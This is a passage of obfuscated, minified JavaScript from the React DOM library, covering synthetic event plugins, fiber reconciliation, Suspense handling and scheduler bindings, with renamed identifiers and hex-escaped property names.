Q_W["child"]){for((M9w=w$(i4S=Q_W[v7o[0]],i4S[v7o[1]]),(Q_W[v7o[0]]=M9w)[v7o[2]]=Q_W);null !== i4S[v7o[3]];)(i4S=i4S[v7o[3]],(M9w=M9w[v7o[3]]=w$(i4S,i4S[v7o[1]]))[v7o[2]]=Q_W);M9w["sibling"]=null;}return Q_W["child"];}function Z5u(l3C,s4F){if("change" === l3C)return s4F;}function a0(u5p){o8["current"] === u5p && (v4(z_),v4(o8));}(g1="function" == typeof Object["is"]?Object["is"]:function(v9x,k4v){return v9x === k4v && (0 !== v9x || 1 / v9x == 1 / k4v) || v9x != v9x && k4v != k4v;},U3=Object["prototype"]["hasOwnProperty"]);(N1=J8 && ("documentMode" in document) && document["documentMode"] <= 11,F4={'\x73\x65\x6c\x65\x63\x74':{'\x70\x68\x61\x73\x65\x64\x52\x65\x67\x69\x73\x74\x72\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65\x73':{'\x62\x75\x62\x62\x6c\x65\x64':"onSelect",'\x63\x61\x70\x74\x75\x72\x65\x64':"onSelectCapture"},'\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73':("blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange")["split"](" ")}},m7=null,u_=null,R4=null,r7=!1);function Y4o(t_a,A1b,w2B,l1R){var D32;return this["eventPool"]["length"]?(D32=this["eventPool"]["pop"](),this["call"](D32,t_a,A1b,w2B,l1R),D32):new this(t_a,A1b,w2B,l1R);}function h1(C0H){var U7_;U7_=f5["current"];(v4(f5),C0H["type"]["_context"]["_currentValue"]=U7_);}function Z7d(h3q,P6R){var C0i;C0i=h3q["firstSuspendedTime"];return (h3q=h3q["lastSuspendedTime"],0 !== C0i && P6R <= C0i && h3q <= P6R);}function X7(e1Q,s6O,K2l,r0u){var W55,G7B;(W55=e1Q["stateNode"],G7B=(W55["props"]=K2l,W55["state"]=e1Q["memoizedState"],W55["refs"]=J2,u7(e1Q),s6O["contextType"]));("object" == typeof G7B && null !== G7B?W55["context"]=s2(G7B):(G7B=k3(s6O)?i9:x4["current"],W55["context"]=d8(e1Q,G7B)),g7(e1Q,K2l,W55,r0u),W55["state"]=e1Q["memoizedState"],"function" == typeof (G7B=s6O["getDerivedStateFromProps"]) && (c4(e1Q,0,G7B,K2l),W55["state"]=e1Q["memoizedState"]),"function" == typeof s6O["getDerivedStateFromProps"] || "function" == typeof W55["getSnapshotBeforeUpdate"] || "function" != typeof W55["UNSAFE_componentWillMount"] && "function" != typeof W55["componentWillMount"] || (s6O=W55["state"],"function" == typeof W55["componentWillMount"] && W55["componentWillMount"](),"function" == typeof W55["UNSAFE_componentWillMount"] && W55["UNSAFE_componentWillMount"](),s6O !== W55["state"] && v9["enqueueReplaceState"](W55,W55["state"],null),g7(e1Q,K2l,W55,r0u),W55["state"]=e1Q["memoizedState"]),"function" == typeof W55["componentDidMount"] && (e1Q["effectTag"]|=4));}(m2={'\x65\x76\x65\x6e\x74\x54\x79\x70\x65\x73':F4,'\x65\x78\x74\x72\x61\x63\x74\x45\x76\x65\x6e\x74\x73':function(y0p,T5c,g1b,x7e,v$O,Y6n){var Q0W;Q0W=["length","has"];if(!(Y6n=!(v$O=Y6n || (x7e["window"] === x7e?x7e["document"]:9 === x7e["nodeType"]?x7e:x7e["ownerDocument"])))){a:{(v$O=Q5(v$O),Y6n=H1["onSelect"]);for(var t0u=0;t0u < Y6n[Q0W[0]];t0u++)if(!v$O[Q0W[1]](Y6n[t0u])){v$O=!1;break a;}v$O=!0;}Y6n=!v$O;}if(!Y6n)switch((v$O=T5c?f9(T5c):window,y0p)){case "focus":!o_(v$O) && "true" !== v$O["contentEditable"] || (m7=v$O,u_=T5c,R4=null);break;case "blur":R4=u_=m7=null;break;case "mousedown":r7=!0;break;case "contextmenu":case "mouseup":case "dragend":return (r7=!1,K9(g1b,x7e));case "selectionchange":if(N1)break;case "keydown":case "keyup":return K9(g1b,x7e);}return null;}},J4=c8["extend"]({'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65':null,'\x65\x6c\x61\x70\x73\x65\x64\x54\x69\x6d\x65':null,'\x70\x73\x65\x75\x64\x6f\x45\x6c\x65\x6d\x65\x6e\x74':null}),a_=c8["extend"]({'\x63\x6c\x69\x70\x62\x6f\x61\x72\x64\x44\x61\x74\x61':function(C$k){return (("clipboardData" in C$k)?C$k:window)["clipboardData"];}}),R5=m1["extend"]({'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':null}));function w7(v30,y2A,O6C,R4o){var Z7o;Z7o=Q2();(X5["effectTag"]|=v30,Z7o["memoizedState"]=n5(1 | y2A,O6C,void 0,void 0 === R4o?null:R4o));}(w9={'\x45\x73\x63':"Escape",'\x53\x70\x61\x63\x65\x62\x61\x72':" ",'\x4c\x65\x66\x74':"ArrowLeft",'\x55\x70':"ArrowUp",'\x52\x69\x67\x68\x74':"ArrowRight",'\x44\x6f\x77\x6e':"ArrowDown",'\x44\x65\x6c':"Delete",'\x57\x69\x6e':"OS",'\x4d\x65\x6e\x75':"ContextMenu",'\x41\x70\x70\x73':"ContextMenu",'\x53\x63\x72\x6f\x6c\x6c':"ScrollLock",'\x4d\x6f\x7a\x50\x72\x69\x6e\x74\x61\x62\x6c\x65\x4b\x65\x79':"Unidentified"},u8={'\x38':"Backspace",'\x39':"Tab",'\x31\x32':"Clear",'\x31\x33':"Enter",'\x31\x36':"Shift",'\x31\x37':"Control",'\x31\x38':"Alt",'\x31\x39':"Pause",'\x32\x30':"CapsLock",'\x32\x37':"Escape",'\x33\x32':" ",'\x33\x33':"PageUp",'\x33\x34':"PageDown",'\x33\x35':"End",'\x33\x36':"Home",'\x33\x37':"ArrowLeft",'\x33\x38':"ArrowUp",'\x33\x39':"ArrowRight",'\x34\x30':"ArrowDown",'\x34\x35':"Insert",'\x34\x36':"Delete",'\x31\x31\x32':"F1",'\x31\x31\x33':"F2",'\x31\x31\x34':"F3",'\x31\x31\x35':"F4",'\x31\x31\x36':"F5",'\x31\x31\x37':"F6",'\x31\x31\x38':"F7",'\x31\x31\x39':"F8",'\x31\x32\x30':"F9",'\x31\x32\x31':"F10",'\x31\x32\x32':"F11",'\x31\x32\x33':"F12",'\x31\x34\x34':"NumLock",'\x31\x34\x35':"ScrollLock",'\x32\x32\x34':"Meta"},V6=m1["extend"]({'\x6b\x65\x79':function(q4z){var Q39;if(q4z["key"]){Q39=w9[q4z["key"]] || q4z["key"];if("Unidentified" !== Q39)return Q39;}return "keypress" === q4z["type"]?13 === (q4z=p3(q4z))?"Enter":String["fromCharCode"](q4z):"keydown" === q4z["type"] || "keyup" === q4z["type"]?u8[q4z["keyCode"]] || "Unidentified":"";},'\x6c\x6f\x63\x61\x74\x69\x6f\x6e':null,'\x63\x74\x72\x6c\x4b\x65\x79':null,'\x73\x68\x69\x66\x74\x4b\x65\x79':null,'\x61\x6c\x74\x4b\x65\x79':null,'\x6d\x65\x74\x61\x4b\x65\x79':null,'\x72\x65\x70\x65\x61\x74':null,'\x6c\x6f\x63\x61\x6c\x65':null,'\x67\x65\x74\x4d\x6f\x64\x69\x66\x69\x65\x72\x53\x74\x61\x74\x65':g8,'\x63\x68\x61\x72\x43\x6f\x64\x65':function(e3e){return "keypress" === e3e["type"]?p3(e3e):0;},'\x6b\x65\x79\x43\x6f\x64\x65':function(e9h){return "keydown" === e9h["type"] || "keyup" === e9h["type"]?e9h["keyCode"]:0;},'\x77\x68\x69\x63\x68':function(o4F){return "keypress" === o4F["type"]?p3(o4F):"keydown" === o4F["type"] || "keyup" === o4F["type"]?o4F["keyCode"]:0;}}),P8=L1["extend"]({'\x64\x61\x74\x61\x54\x72\x61\x6e\x73\x66\x65\x72':null}),r2=m1["extend"]({'\x74\x6f\x75\x63\x68\x65\x73':null,'\x74\x61\x72\x67\x65\x74\x54\x6f\x75\x63\x68\x65\x73':null,'\x63\x68\x61\x6e\x67\x65\x64\x54\x6f\x75\x63\x68\x65\x73':null,'\x61\x6c\x74\x4b\x65\x79':null,'\x6d\x65\x74\x61\x4b\x65\x79':null,'\x63\x74\x72\x6c\x4b\x65\x79':null,'\x73\x68\x69\x66\x74\x4b\x65\x79':null,'\x67\x65\x74\x4d\x6f\x64\x69\x66\x69\x65\x72\x53\x74\x61\x74\x65':g8}),U9=c8["extend"]({'\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65':null,'\x65\x6c\x61\x70\x73\x65\x64\x54\x69\x6d\x65':null,'\x70\x73\x65\x75\x64\x6f\x45\x6c\x65\x6d\x65\x6e\x74':null}),a7=L1["extend"]({'\x64\x65\x6c\x74\x61\x58':function(A_S){return ("deltaX" in A_S)?A_S["deltaX"]:("wheelDeltaX" in A_S)?-A_S["wheelDeltaX"]:0;},'\x64\x65\x6c\x74\x61\x59':function(e58){return ("deltaY" in e58)?e58["deltaY"]:("wheelDeltaY" in e58)?-e58["wheelDeltaY"]:("wheelDelta" in e58)?-e58["wheelDelta"]:0;},'\x64\x65\x6c\x74\x61\x5a':null,'\x64\x65\x6c\x74\x61\x4d\x6f\x64\x65':null}),e$={'\x65\x76\x65\x6e\x74\x54\x79\x70\x65\x73':Y7,'\x65\x78\x74\x72\x61\x63\x74\x45\x76\x65\x6e\x74\x73':function(S_8,t86,D8h,N2m){var L5n;L5n=S3["get"](S_8);if(!L5n)return null;switch(S_8){case "keypress":if(0 === p3(D8h))return null;case "keydown":case "keyup":S_8=V6;break;case "blur":case "focus":S_8=R5;break;case "click":if(2 === D8h["button"])return null;case "auxclick":case "dblclick":case "mousedown":case "mousemove":case "mouseup":case "mouseout":case "mouseover":case "contextmenu":S_8=L1;break;case "drag":case "dragend":case "dragenter":case "dragexit":case "dragleave":case "dragover":case "dragstart":case "drop":S_8=P8;break;case "touchcancel":case "touchend":case "touchmove":case "touchstart":S_8=r2;break;case N3:case j5:case k5:S_8=J4;break;case u3:S_8=U9;break;case "scroll":S_8=m1;break;case "wheel":S_8=a7;break;case "copy":case "cut":case "paste":S_8=a_;break;case "gotpointercapture":case "lostpointercapture":case "pointercancel":case "pointerdown":case "pointermove":case "pointerout":case "pointerover":case "pointerup":S_8=R8;break;default:S_8=c8;}return (D9(t86=S_8["getPooled"](L5n,t86,D8h,N2m)),t86);}},a2=Array["prototype"]["slice"]["call"](("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin")["split"](" ")));function n2(f7z){return "object" == typeof (f7z=f7z["detail"]) && ("data" in f7z)?f7z["data"]:null;}function I4b(y2f,n4K){var G1H;G1H=i0(5,null,null,0);(G1H["elementType"]="DELETED",G1H["type"]="DELETED",G1H["stateNode"]=n4K,G1H["return"]=y2f,G1H["effectTag"]=8,null !== y2f["lastEffect"]?(y2f["lastEffect"]["nextEffect"]=G1H,y2f["lastEffect"]=G1H):y2f["firstEffect"]=y2f["lastEffect"]=G1H);}function B$(R9c,F4X,H0r,t6R){var R7l,s5j,v32,D5L,Z0Z,X5d;R7l=["tag","context","stateNode","type","__reactInternalMemoizedMergedChildContext","return"];(s5j=F4X["current"],v32=y_(),D5L=a$["suspense"],v32=n7(v32,s5j,D5L));b:if(H0r){a:{if(T$(H0r=H0r["_reactInternalFiber"]) !== H0r || 1 !== H0r["tag"])throw Error(O9(170));Z0Z=H0r;do {switch(Z0Z[R7l[0]]){case 3:Z0Z=Z0Z[R7l[2]][R7l[1]];break a;case 1:if(k3(Z0Z[R7l[3]])){Z0Z=Z0Z[R7l[2]][R7l[4]];break a;}}}while(null !== (Z0Z=Z0Z[R7l[5]]));throw Error(O9(171));}if(1 === H0r["tag"]){X5d=H0r["type"];if(k3(X5d)){H0r=X8(H0r,X5d,Z0Z);break b;}}H0r=Z0Z;}else H0r=g$;(null === F4X["context"]?F4X["context"]=H0r:F4X["pendingContext"]=H0r,(F4X=W3(v32,D5L))["payload"]={'\x65\x6c\x65\x6d\x65\x6e\x74':R9c},null !== (t6R=void 0 === t6R?null:t6R) && (F4X["callback"]=t6R),K4(s5j,F4X),D1(s5j,v32));}function c1O(N4S){var m44;m44=this["nativeEvent"];return m44["getModifierState"]?m44["getModifierState"](N4S):!!(N4S=s5[N4S]) && !!m44[N4S];}I4();function x6Y(m6H,e2c){var s93,g7u,T3K;if((w0=0,e2c))(x_(m6H,e2c=y_()),I6(m6H));else {s93=B1(m6H);if(0 !== s93){if((e2c=m6H["callbackNode"],(L3 & (A$ | w4)) !== Y4))throw Error(O9(327));if((X9(),m6H === v6 && s93 === H$ || Y6(m6H,s93),null !== S7)){for(var K8e=L3,e$l=(L3|=A$,v5K());;)try{for(;null !== S7 && !Q_();)S7=l6y(S7);break;}catch(M1x){v_S(m6H,M1x);}if((r6(),L3=K8e,r_["current"]=e$l,F6 === g9))throw (e2c=j7,Y6(m6H,s93),f7(m6H,s93),I6(m6H),e2c);if(null === S7)switch((e$l=m6H["finishedWork"]=m6H["current"]["alternate"],m6H["finishedExpirationTime"]=s93,K8e=F6,v6=null,K8e)){case n0:case g9:throw Error(O9(345));case T6:x_(m6H,2 < s93?2:s93);break;case o$:if((f7(m6H,s93),s93 === (K8e=m6H["lastSuspendedTime"]) && (m6H["nextKnownPendingLevel"]=T1(e$l)),1073741823 === P7 && 10 < (e$l=S8 + o4 - h7()))){if(O8){g7u=m6H["lastPingedTime"];if(0 === g7u || s93 <= g7u){(m6H["lastPingedTime"]=s93,Y6(m6H,s93));break;}}if(0 !== (g7u=B1(m6H)) && g7u !== s93)break;if(0 !== K8e && K8e !== s93){m6H["lastPingedTime"]=K8e;break;}m6H["timeoutHandle"]=F8(X2["bind"](null,m6H),e$l);break;}X2(m6H);break;case c1:if((f7(m6H,s93),s93 === (K8e=m6H["lastSuspendedTime"]) && (m6H["nextKnownPendingLevel"]=T1(e$l)),O8 && (0 === (e$l=m6H["lastPingedTime"]) || s93 <= e$l))){(m6H["lastPingedTime"]=s93,Y6(m6H,s93));break;}if(0 !== (e$l=B1(m6H)) && e$l !== s93)break;if(0 !== K8e && K8e !== s93){m6H["lastPingedTime"]=K8e;break;}if((1073741823 !== j3?K8e=10 * (1073741821 - j3) - h7():1073741823 === P7?K8e=0:(K8e=10 * (1073741821 - P7) - 5e3,(s93=10 * (1073741821 - s93) - (e$l=h7())) < (K8e=((K8e=(K8e=e$l - K8e) < 0?0:K8e) < 120?120:K8e < 480?480:K8e < 1080?1080:K8e < 1920?1920:K8e < 3e3?3e3:K8e < 4320?4320:1960 * q8C(K8e / 1960)) - K8e) && (K8e=s93)),10 < K8e)){m6H["timeoutHandle"]=F8(X2["bind"](null,m6H),K8e);break;}X2(m6H);break;case A5:if(1073741823 !== P7 && null !== f_){(g7u=P7,T3K=f_);if(10 < (K8e=(K8e=0 | T3K["busyMinDurationMs"]) <= 0?0:(e$l=0 | T3K["busyDelayMs"],(g7u=h7() - (10 * (1073741821 - g7u) - (0 | T3K["timeoutMs"] || 5e3))) <= e$l?0:e$l + K8e - g7u))){(f7(m6H,s93),m6H["timeoutHandle"]=F8(X2["bind"](null,m6H),K8e));break;}}X2(m6H);break;default:throw Error(O9(329));}if((I6(m6H),m6H["callbackNode"] === e2c))return x6Y["bind"](null,m6H);}}}return null;}(F9=h9,v2=A0,K8=f9,r1=(v7({'\x53\x69\x6d\x70\x6c\x65\x45\x76\x65\x6e\x74\x50\x6c\x75\x67\x69\x6e':e$,'\x45\x6e\x74\x65\x72\x4c\x65\x61\x76\x65\x45\x76\x65\x6e\x74\x50\x6c\x75\x67\x69\x6e':K5,'\x43\x68\x61\x6e\x67\x65\x45\x76\x65\x6e\x74\x50\x6c\x75\x67\x69\x6e':J6,'\x53\x65\x6c\x65\x63\x74\x45\x76\x65\x6e\x74\x50\x6c\x75\x67\x69\x6e':m2,'\x42\x65\x66\x6f\x72\x65\x49\x6e\x70\x75\x74\x45\x76\x65\x6e\x74\x50\x6c\x75\x67\x69\x6e':e6}),[]),H7=-1);function l6y(C4G){var z71;z71=q5k(C4G["alternate"],C4G,H$);return (C4G["memoizedProps"]=C4G["pendingProps"],null === z71 && (z71=m6m(C4G)),A7["current"]=null,z71);}function V1(W$h){if(u0(f9(W$h)))return W$h;}function J5L(a34){var k6q;k6q=a34["stateNode"];(k6q["pendingContext"]?A6(0,k6q["pendingContext"],k6q["pendingContext"] !== k6q["context"]):k6q["context"] && A6(0,k6q["context"],!1),V9(a34,k6q["containerInfo"]));}(g$={},x4={'\x63\x75\x72\x72\x65\x6e\x74':g$},i1={'\x63\x75\x72\x72\x65\x6e\x74':!1},i9=g$);function M2(){var z2a;(null !== H4 && (z2a=H4,H4=null,S1(z2a)),D8());}function H3(u8l){u8l["_valueTracker"] || (u8l["_valueTracker"]=(function(n51){var X1u,L8R,U9y,H8h,h$d;(U9y=N$(n51)?"checked":"value",H8h=Object["getOwnPropertyDescriptor"](n51["constructor"]["prototype"],U9y),h$d="" + n51[U9y]);if(!n51["hasOwnProperty"](U9y) && void 0 !== H8h && "function" == typeof H8h["get"] && "function" == typeof H8h["set"])return (X1u=H8h["get"],L8R=H8h["set"],Object["defineProperty"](n51,U9y,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':function(){return X1u["call"](this);},'\x73\x65\x74':function(Q9J){(h$d="" + Q9J,L8R["call"](this,Q9J));}}),Object["defineProperty"](n51,U9y,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':H8h["enumerable"]}),{'\x67\x65\x74\x56\x61\x6c\x75\x65':function(){return h$d;},'\x73\x65\x74\x56\x61\x6c\x75\x65':function(Z7a){h$d="" + Z7a;},'\x73\x74\x6f\x70\x54\x72\x61\x63\x6b\x69\x6e\x67':function(){(n51["_valueTracker"]=null,delete n51[U9y]);}});})(u8l));}function I3(){}(k1=E3["unstable_runWithPriority"],X1=E3["unstable_scheduleCallback"],S1=E3["unstable_cancelCallback"],e$=E3["unstable_requestPaint"],d7=E3["unstable_now"],N_=E3["unstable_getCurrentPriorityLevel"],i3=E3["unstable_ImmediatePriority"],j$=E3["unstable_UserBlockingPriority"],y7=E3["unstable_NormalPriority"],F$=E3["unstable_LowPriority"],F1=E3["unstable_IdlePriority"],t4={},Q_=E3["unstable_shouldYield"],E0=void 0 !== e$?e$:function(){},U8=null,H4=null,O_=!1,C2=d7(),h7=C2 < 1e4?d7:function(){return d7() - C2;});function O8J(P2K,I5r,S_2){var Y0n;((S_2=W3(S_2,null))["tag"]=3,S_2["payload"]={'\x65\x6c\x65\x6d\x65\x6e\x74':null});Y0n=I5r["value"];return (S_2["callback"]=function(){(K7 || (K7=!0,g0=Y0n),c6(P2K,I5r));},S_2);}function Q5(B6C){var C1N;C1N=f3["get"](B6C);return (void 0 === C1N && (C1N=new Map(),f3["set"](B6C,C1N)),C1N);}(f5={'\x63\x75\x72\x72\x65\x6e\x74':null},e_=null,O1=null,E1=null);function K0(a8r,E$W){return (a8r=h2(a8r),k1(a8r,E$W));}function l00(q$L,z$a,n49){var H7U,J10,r2L,g1C,F9j,D2V;H7U=["child","memoizedState","return","sibling"];(r2L=z$a["mode"],g1C=z$a["pendingProps"],F9j=d2["current"],D2V=!1);if(((J10=(J10=0 != (64 & z$a["effectTag"]))?J10:0 != (2 & F9j) && (null === q$L || null !== q$L["memoizedState"]))?(D2V=!0,z$a["effectTag"]&=-65):null !== q$L && null === q$L["memoizedState"] || void 0 === g1C["fallback"] || !0 === g1C["unstable_avoidThisFallback"] || (F9j|=1),l4(d2,1 & F9j),null === q$L)){if((void 0 !== g1C["fallback"] && R7(z$a),D2V)){if((D2V=g1C["fallback"],0 == (2 & ((g1C=Z6(null,r2L,0,null))["return"]=z$a)["mode"])))for((q$L=(null !== z$a[H7U[1]]?z$a[H7U[0]]:z$a)[H7U[0]],g1C[H7U[0]]=q$L);null !== q$L;)(q$L[H7U[2]]=g1C,q$L=q$L[H7U[3]]);return ((n49=Z6(D2V,r2L,n49,null))["return"]=z$a,g1C["sibling"]=n49,z$a["memoizedState"]=T7,z$a["child"]=g1C,n49);}return (r2L=g1C["children"],z$a["memoizedState"]=null,z$a["child"]=n$(z$a,null,r2L,n49));}if(null !== q$L["memoizedState"]){if((r2L=(q$L=q$L["child"])["sibling"],D2V)){if((g1C=g1C["fallback"],0 == (2 & ((n49=w$(q$L,q$L["pendingProps"]))["return"]=z$a)["mode"]) && (D2V=(null !== z$a["memoizedState"]?z$a["child"]:z$a)["child"]) !== q$L["child"]))for(n49[H7U[0]]=D2V;null !== D2V;)(D2V[H7U[2]]=n49,D2V=D2V[H7U[3]]);return ((r2L=w$(r2L,g1C))["return"]=z$a,n49["sibling"]=r2L,n49["childExpirationTime"]=0,z$a["memoizedState"]=T7,z$a["child"]=n49,r2L);}return (n49=s1(z$a,q$L["child"],g1C["children"],n49),z$a["memoizedState"]=null,z$a["child"]=n49);}if((q$L=q$L["child"],D2V)){if((D2V=g1C["fallback"],(g1C=Z6(null,r2L,0,null))["return"]=z$a,null !== (g1C["child"]=q$L) && (q$L["return"]=g1C),0 == (2 & z$a["mode"])))for((q$L=(null !== z$a[H7U[1]]?z$a[H7U[0]]:z$a)[H7U[0]],g1C[H7U[0]]=q$L);null !== q$L;)(q$L[H7U[2]]=g1C,q$L=q$L[H7U[3]]);return ((n49=Z6(D2V,r2L,n49,null))["return"]=z$a,(g1C["sibling"]=n49)["effectTag"]|=2,g1C["childExpirationTime"]=0,z$a["memoizedState"]=T7,z$a["child"]=g1C,n49);}return (z$a["memoizedState"]=null,z$a["child"]=s1(z$a,q$L,g1C["children"],n49));}function p7(m6q,o8b){e3(o8b,m6q,!1);}function m4(){u4 && (u4["detachEvent"]("onpropertychange",O0),Y5=u4=null);}function Z9(D1J,I6k){switch(D1J){case "focus":case "blur":L$=null;break;case "dragenter":case "dragleave":Y0=null;break;case "mouseover":case "mouseout":Z8=null;break;case "pointerover":case "pointerout":h8["delete"](I6k["pointerId"]);break;case "gotpointercapture":case "lostpointercapture":j_["delete"](I6k["pointerId"]);}}function I0(){(o2=m6=null,G1=!1);}function P3(J95,G3i,z95,X52){var a5e;a5e=["length","hasOwnProperty","value","selected","defaultSelected","disabled"];if((J95=J95["options"],G3i)){G3i={};for(var i4x=0;i4x < z95[a5e[0]];i4x++)G3i["$" + z95[i4x]]=!0;for(z95=0;z95 < J95[a5e[0]];z95++)(i4x=G3i[a5e[1]]("$" + J95[z95][a5e[2]]),J95[z95][a5e[3]] !== i4x && (J95[z95][a5e[3]]=i4x),i4x && X52 && (J95[z95][a5e[4]]=!0));}else {for((z95="" + d3(z95),G3i=null,i4x=0);i4x < J95[a5e[0]];i4x++){if(J95[i4x][a5e[2]] === z95)return (J95[i4x][a5e[3]]=!0,void (X52 && (J95[i4x][a5e[4]]=!0)));null !== G3i || J95[i4x][a5e[5]] || (G3i=J95[i4x]);}null !== G3i && (G3i["selected"]=!0);}}B8=!1;function o1(T5H,u$G){return null == T5H || "http://www.w3.org/1999/xhtml" === T5H?y0(u$G):"http://www.w3.org/2000/svg" === T5H && "foreignObject" === u$G?"http://www.w3.org/1999/xhtml":T5H;}function A0(H_5){return !(H_5=H_5[J_] || H_5[M4]) || 5 !== H_5["tag"] && 6 !== H_5["tag"] && 13 !== H_5["tag"] && 3 !== H_5["tag"]?null:H_5;}function n1i(z$W,v6x,R02,H0C,X6Y){var E5L;R02=R02["render"];E5L=v6x["ref"];return (t8(v6x,X6Y),H0C=z0(z$W,v6x,R02,H0C,E5L,X6Y),null === z$W || O6?(v6x["effectTag"]|=1,N9(z$W,v6x,H0C,X6Y),v6x["child"]):(v6x["updateQueue"]=z$W["updateQueue"],v6x["effectTag"]&=-517,z$W["expirationTime"] <= X6Y && (z$W["expirationTime"]=0),F5(z$W,v6x,X6Y)));}function J0(q33){return null !== q33 && "object" == typeof q33 && "function" == typeof (q33=M5 && q33[M5] || q33["@@iterator"])?q33:null;}function s_(C_i,g05,r9b,H1m,F76){return {'\x62\x6c\x6f\x63\x6b\x65\x64\x4f\x6e':C_i,'\x74\x6f\x70\x4c\x65\x76\x65\x6c\x54\x79\x70\x65':g05,'\x65\x76\x65\x6e\x74\x53\x79\x73\x74\x65\x6d\x46\x6c\x61\x67\x73':32 | r9b,'\x6e\x61\x74\x69\x76\x65\x45\x76\x65\x6e\x74':F76,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':H1m};}(a$=l8["ReactCurrentBatchConfig"],J2=new n1["Component"]()["refs"]);function i7(k0b){return k0b && (1 === k0b["nodeType"] || 9 === k0b["nodeType"] || 11 === k0b["nodeType"] || 8 === k0b["nodeType"] && " react-mount-point-unstable " === k0b["nodeValue"]);}v9={'\x69\x73\x4d\x6f\x75\x6e\x74\x65\x64':function(K6Y){return !!(K6Y=K6Y["_reactInternalFiber"]) && T$(K6Y) === K6Y;},'\x65\x6e\x71\x75\x65\x75\x65\x53\x65\x74\x53\x74\x61\x74\x65':function(T9q,s7T,x2r){var q29,M_f;T9q=T9q["_reactInternalFiber"];(q29=y_(),M_f=a$["suspense"]);((M_f=W3(q29=n7(q29,T9q,M_f),M_f))["payload"]=s7T,null != x2r && (M_f["callback"]=x2r),K4(T9q,M_f),D1(T9q,q29));},'\x65\x6e\x71\x75\x65\x75\x65\x52\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65':function(s8p,J4a,l5v){var R39,D5X;s8p=s8p["_reactInternalFiber"];(R39=y_(),D5X=a$["suspense"]);((D5X=W3(R39=n7(R39,s8p,D5X),D5X))["tag"]=1,D5X["payload"]=J4a,null != l5v && (D5X["callback"]=l5v),K4(s8p,D5X),D1(s8p,R39));},'\x65\x6e\x71\x75\x65\x75\x65\x46\x6f\x72\x63\x65\x55\x70\x64\x61\x74\x65':function(A64,j6W){var m9R,B6I;A64=A64["_reactInternalFiber"];(m9R=y_(),B6I=a$["suspense"]);((B6I=W3(m9R=n7(m9R,A64,B6I),B6I))["tag"]=2,null != j6W && (B6I["callback"]=j6W),K4(A64,B6I),D1(A64,m9R));}};function X0(X4P,O0j,Q0L,v3i,h8n,P5P){var O0R;O0R=2;if("function" == typeof (v3i=X4P))W4(X4P) && (O0R=1);else if("string" == typeof X4P)O0R=5;else a:switch(X4P){case z4:return Z6(Q0L["children"],h8n,P5P,O0j);case T8:(O0R=8,h8n|=7);break;case A4:(O0R=8,h8n|=1);break;case S4:return ((X4P=i0(12,Q0L,O0j,8 | h8n))["elementType"]=S4,X4P["type"]=S4,X4P["expirationTime"]=P5P,X4P);case x2:return ((X4P=i0(13,Q0L,O0j,h8n))["type"]=x2,X4P["elementType"]=x2,X4P["expirationTime"]=P5P,X4P);case l0:return ((X4P=i0(19,Q0L,O0j,h8n))["elementType"]=l0,X4P["expirationTime"]=P5P,X4P);default:if("object" == typeof X4P && null !== X4P)switch(X4P["$$typeof"]){case G_:O0R=10;break a;case V5:O0R=9;break a;case S_:O0R=11;break a;case X3:O0R=14;break a;case p8:(O0R=16,v3i=null);break a;case o5:O0R=22;break a;}throw Error(O9(130,null == X4P?X4P:typeof X4P,""));}return ((O0j=i0(O0R,Q0L,O0j,h8n))["elementType"]=X4P,O0j["type"]=v3i,O0j["expirationTime"]=P5P,O0j);}r8=Array["isArray"];function p_(M2p,O$s,D0l,e9e){var U9b,U6K,Y2X;(U9b=s$(),U6K=(e9e=void 0 === e9e?null:e9e,void 0));if(null !== x1){(Y2X=x1["memoizedState"],U6K=Y2X["destroy"]);if(null !== e9e && i6(e9e,Y2X["deps"]))return void n5(O$s,D0l,U6K,e9e);}(X5["effectTag"]|=M2p,U9b["memoizedState"]=n5(1 | O$s,D0l,U6K,e9e));}function R2(){return !1;}(s1=L8F(!0),n$=L8F(!1),Q$={},z_={'\x63\x75\x72\x72\x65\x6e\x74':Q$},o8={'\x63\x75\x72\x72\x65\x6e\x74':Q$},u6={'\x63\x75\x72\x72\x65\x6e\x74':Q$});function S2(v_8,o$b,I2N){return 1073741821 - (1 + ((1073741821 - v_8 + o$b / 10) / (I2N/=10) | 0)) * I2N;}function O9(T3g){var O3B;O3B=["length"];for(var O3Z="https://reactjs.org/docs/error-decoder.html?invariant=" + T3g,u6o=1;u6o < arguments[O3B[0]];u6o++)O3Z+="&args[]=" + encodeURIComponent(arguments[u6o]);return "Minified React error #" + T3g + "; visit " + O3Z + " for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";}d2={'\x63\x75\x72\x72\x65\x6e\x74':0};function s2(j$$,E9b){if(E1 !== j$$ && !1 !== E9b && 0 !== E9b)if(("number" == typeof E9b && 1073741823 !== E9b || (E1=j$$,E9b=1073741823),E9b={'\x63\x6f\x6e\x74\x65\x78\x74':j$$,'\x6f\x62\x73\x65\x72\x76\x65\x64\x42\x69\x74\x73':E9b,'\x6e\x65\x78\x74':null},null === O1)){if(null === e_)throw Error(O9(308));(O1=E9b,e_["dependencies"]={'\x65\x78\x70\x69\x72\x61\x74\x69\x6f\x6e\x54\x69\x6d\x65':0,'\x66\x69\x72\x73\x74\x43\x6f\x6e\x74\x65\x78\x74':E9b,'\x72\x65\x73\x70\x6f\x6e\x64\x65\x72\x73':null});}else O1=O1["next"]=E9b;return j$$["_currentValue"];}function W8(t70,s38){return {'\x76\x61\x6c\x75\x65':t70,'\x73\x6f\x75\x72\x63\x65':s38,'\x73\x74\x61\x63\x6b':w6(s38)};}function R7p(i$p,w6z,L1l){var 